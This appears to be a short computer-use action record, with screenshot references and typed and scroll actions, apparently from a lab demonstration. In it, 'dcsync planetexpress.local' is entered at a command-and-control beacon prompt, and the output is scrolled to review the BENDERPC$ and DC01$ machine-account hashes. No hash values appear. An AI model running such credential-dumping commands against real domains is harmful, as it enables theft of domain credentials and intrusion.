
Step: Enter 'dcsync planetexpress.local' at the beacon prompt
{"action": "type", "text": "dcsync p"}

{"action": "type", "text": "lanetexpress."}

{"action": "type", "text": "local"}

Step: Scroll the dcsync output to review the BENDERPC$ and DC01$ hashes
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
